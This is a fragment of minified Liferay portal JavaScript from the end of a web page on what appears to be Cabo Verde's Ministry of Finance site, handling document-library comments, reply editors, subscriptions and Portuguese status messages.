lqcr_hideEl(formId)});Liferay.provide(window,"lqcr_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)lqcr_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"91531",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"lqcr_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("lqcr_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";window.randomNamespace="lqcr_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"lqcr_scrollIntoView",function(commentId){document.getElementById("lqcr_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("lqcr_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){lqcr_showStatusMessage({id:"lqcr_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",function(event){lqcr_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";lqcr_showStatusMessage({id:"lqcr_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"lqcr_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"lqcr_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",options),error:function(){lqcr_showStatusMessage({id:lqcr_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");lqcr_showEl(formId)}})});Liferay.provide(window,"lqcr_showPostReplyEditor",function(index){lqcr_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_"+
"postReplyForm"+index,{name:"lqcr_"+"postReplyBody"+index,onChangeMethod:"lqcr_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});lqcr_hideEditor("lqcr_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_"+"editForm"+index);lqcr_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_"+"discussionMessage"+index)});window.lqcr_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"lqcr_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();lqcr_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_"+"editForm"+index,{contents:contents,name:"lqcr_"+"editReplyBody"+index,onChangeMethod:"lqcr_"+index+"EditOnChange"});
lqcr_hideEditor("lqcr_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_"+"postReplyForm"+index);lqcr_hideEl(discussionId)});Liferay.provide(window,"lqcr_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("lqcr_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});
Liferay.provide(window,"lqcr_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("lqcr_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#pduf .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="pdufContent")storeTask({"pduf":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 